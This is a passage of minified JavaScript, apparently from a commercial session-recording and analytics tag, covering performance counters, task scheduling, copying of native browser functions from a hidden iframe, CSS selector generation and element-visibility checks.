e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),Gd=(()=>{class s extends Di{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Di.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),it={counters:{commandsFromIntegrations:new ee("commands-from-integrations"),commandsFromCSTC:new ee("commands-from-cstc"),commandsFromIframe:new ee("commands-from-iframe"),commandApplied:new ee("command-applied"),commandError:new ee("command-error"),commandMisuse:new ee("command-misuse"),CSTCSnippetUsed:new ee("cstc-snippet-used"),redactedPII:new ee("redacted-pii"),pageAnonymisation:new ee("page-anonymisation"),patchedNativeFunctions:new ee("patched-native-functions"),pureWindowState:new ee("pure-window-state"),sensitiveElements:new ee("sensitive-elements"),cspErrors:new ee("csp-errors"),networkRequests:new ee("network-requests"),webVitalsErrors:new ee("web-vitals-errors"),trackedFeatures:new ee("tracked-features"),longTasks:new jn("long-tasks"),errors:new ee("errors"),methodPerformance:new oa("perf"),transferSize:new jn("transfer-size",["max","average"]),downloadTime:new jn("download-time",["average"]),blockingTime:new jn("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new Gd("available-features"),requestTimeouts:new ee("request-timeouts")},setService(s){Di.setGlobalService(s)}},an=(()=>{class s{constructor(){this.oa=0}get length(){return this.oa}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.oa++,this.wn?this.wn=this.wn[1]=[t,void 0]:this.wn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.oa--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.wn=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.oa=0,this.Js=this.wn=void 0}}return s})(),qa=0,Mc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[ps.MicroTask,"queueMicrotask"]))},eo=new an,so=new an;function _e(s,r="high"){eo.isEmpty&&so.isEmpty&&Gh(qd),r==="high"?so.push(vl(s)):eo.push(vl(s))}function Gh(s,r=10){r===0?Mc(s):csQueueMicrotask(()=>Gh(s,r-1))}function qd(){for(;!so.isEmpty;)so.pop()();for(;!eo.isEmpty;)eo.pop()()}async function qh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function vl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Jn="null",ei=null,Wh=[],Wd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Wd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ei=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),ei.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Jn)return;Jn=s.data.sessionId,csArray.prototype.forEach.call(Wh,r=>r()),ei==null||ei.postMessage({type:"CONNECTED",sessionId:Jn})}}));function Yd(s){on||(Jn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(Wh,s)))}function Wa(s){ei==null||ei.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function os(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Xd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Dc(s,r){let t=[];return Xd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Kd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Kd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Kr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function kc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Jr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Jd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function _l(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ys(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function Qd(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var wl=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ds=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Zd=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ms("Nb of Events"),pendingTasks:new Ms("Pending Tasks"),pendingEvents:new Ms("Pending Tasks"),nbOfMutationObservers:new wl("Nb of Mutation Observers"),inp:new Zd},mutations:{category:"Mutations",initialDOM:new Ds("Initial DOM"),pendingMutations:new Ms("Nb of Mutations scheduled"),serializedMutations:new Ds("Serialized Mutations"),count:new Ms("Mutation Count"),elementMutationObserved:new wl("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ds("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ms("Nb of Hidden Elements "),nbElements:new Ms("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ms("Tasks"),errors:new Ms("Errors"),timer:new Ds("Timers"),microtask:new Ds("Microtasks"),mutationObserver:new Ds("MutationObserver"),monkeyPatch:new Ds("MonkeyPatch"),eventListener:new Ds("EventListener"),intersectionObserver:new Ds("Intersection")}};function tf(){let s=null;Yd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Dc(os(e,o=>os(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[ps.Timer,"performance-counter-interval"])},1e3))})}var ps=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,ef=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==ps.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=sf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(ef,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function sf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,rf="cs-native-frame";var Ys={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Yh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Yh("setTimeout",ps.Timer);window.csSetInterval=Yh("setInterval",ps.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function nf(){let s=document.createElement("iframe");s.id=rf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function of(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function af(s,r,t){let e=of(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Xh(s){var r,t;Object.keys(Ys.constructors).forEach(i=>{window[Ys.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),hf(s);let e=s.MutationObserver;("Prototype"in window||lf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Al(window.IntersectionObserver,ps.IntersectionObserver),window.csMutationObserver=Al(e,ps.MutationObserver),er("csNode",Ys.nodeProperties,s.Node.prototype,"get"),er("csElement",Ys.elementProperties,s.Element.prototype,"get"),er("csElement",Ys.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",Ys.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",Ys.eventProperties,s.Event.prototype,"get"),er("csNavigator",Ys.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=af(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function xc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function cf(){try{let s=nf();return s?(window.CSPureWindow=s,Xh(window.CSPureWindow),!0):!1}catch(s){return xc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!cf())try{Xh(_t)}catch(s){xc("Critical",`failed to copy references from window: ${s.message}`)}function lf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function hf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Al(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return xc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function uf(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Ot(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Kh(s){return csNodenodeType.apply(s)===8}function Jh(s){return Ot(s)&&s.localName==="link"}function df(s){return Ot(s)&&s.localName==="source"}function Qh(s){return Ot(s)&&s.localName==="a"}function Lc(s){return Jh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function ff(s){return Ot(s)&&s.localName==="img"}function ln(s){return Ot(s)&&s.localName==="style"}function hn(s){return Ot(s)&&s.localName==="input"}function un(s){return Ot(s)&&s.localName==="textarea"}function dn(s){return Ot(s)&&s.localName==="script"}function pf(s){return Ot(s)&&s.localName==="button"}function yr(s){return Ot(s)&&"ownerSVGElement"in s}function Vc(s){return Ot(s)&&s.localName==="select"}function gf(s){return Ot(s)&&s.localName==="details"}function mf(s){return Ot(s)&&s.localName==="summary"}function yf(s){return yr(s)&&s.localName==="image"}function Ef(s){return yr(s)&&s.localName==="use"}function Sf(s){return yr(s)&&s.localName==="feImage"}function vf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function io(s){return csNodenodeType.apply(s)===9}function fr(s){return vf(s)&&"host"in s&&"mode"in s}function Zh(s){return Ot(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var wf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Af(s){return Ot(s)&&Pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(wf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function tu(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return ro(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function bf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Qh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return ro(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function ro(s){return ni.isValidElement(s)}var Ri=(()=>{var s,r;return(r=(s=_t.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),fe=Ri.matches||Ri.matchesSelector||Ri.mozMatchesSelector||Ri.msMatchesSelector||Ri.oMatchesSelector||Ri.webkitMatchesSelector,bl=Ri.closest,eu=9;function Tf(s,r){return r?csArray.prototype.some.call(r,t=>fe.call(s,t)):!1}function Rf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Tf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=0,i=r.previousElementSibling;for(;i;)fe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var If=[/\d{4}/,/^ember\d+$/],Pf="@",Uc="data-cs-override-id",Of="data-cs-dynamic-id";function su(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Pf}`)),Df(s,t)){let _=jc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Uc}="${_}"]`}}let c=Hf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Nf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=uf(s);if(xf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Mf(s,e);if(p){let _=Cf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Rf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Nf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(fe.call(s,e)&&jf(e,r))return e}}function Mf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(fe.call(s,t))return t}}function Df(s,r){let t=jc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Hc(Uc,t,r)}function kf(s){return jc(s)!==null}function jc(s){return s.getAttribute(Uc)}function xf(s,r,t,e){return r&&!kf(s)&&!Lf(s,r,e)&&Uf(r,t)}function Lf(s,r,t){return s.hasAttribute(Of)||Vf(r,t)}function Vf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(If,e=>e.test(s))||t)}function Uf(s,r){return s&&Hc("id",s,r)}function Hc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function jf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Hf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Hc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function no(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return Tl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=su(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${Tl(d,t)}${o}`}let u=no(s,r,t);return`${u?`${u}>`:""}${o}`}function Tl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=tu(s.host);return`${no(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var iu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Bf=(()=>{class s extends iu{constructor(){super(...arguments),this.aa=!1,this.ca=!1,this.rl=!1}KE(t,e){return this.aa&&!(e===null&&ro(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}JE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.KE(t,e))return;let o=!1;e===null&&ro(t)&&(o=!0,this.done=!0);let c=this.ca&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.rl=!0,this.aa=!1,this.ca=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.JE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=su(t,d,i,this.options);g&&(this.ca=!0,this.aa=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.aa&&!g?"":p}`,T=!g&&this.ca&&!this.options.fullPath?"":this.path&&!this.rl?">":"";this.rl=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Ni(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Ni(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function de(s,r=Se.SHOW_ALL){let t=r|Se.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Rl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Rl(c);if(r&Se.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Rl(s){return s&&Zh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:{}})(),Se=(()=>{var s;return(s=_t.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:Se.SHOW_ATTRIBUTE,4:Se.SHOW_CDATA_SECTION,8:Se.SHOW_COMMENT,11:Se.SHOW_DOCUMENT_FRAGMENT,9:Se.SHOW_DOCUMENT,10:Se.SHOW_DOCUMENT_TYPE,1:Se.SHOW_ELEMENT,[ca.ENTITY_NODE]:Se.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:Se.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:Se.SHOW_NOTATION,7:Se.SHOW_PROCESSING_INSTRUCTION,3:Se.SHOW_TEXT},ru=!1,Ka=5,Hn=50;function Ff(s=5){ru=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!ru)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)}return e}}var oe=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Pi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Zh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return de(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Pi.getAllShadowHosts(X);for(let It of nt){let Vt=Pi.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=N(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function N(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=N;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Pi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=N(I);return 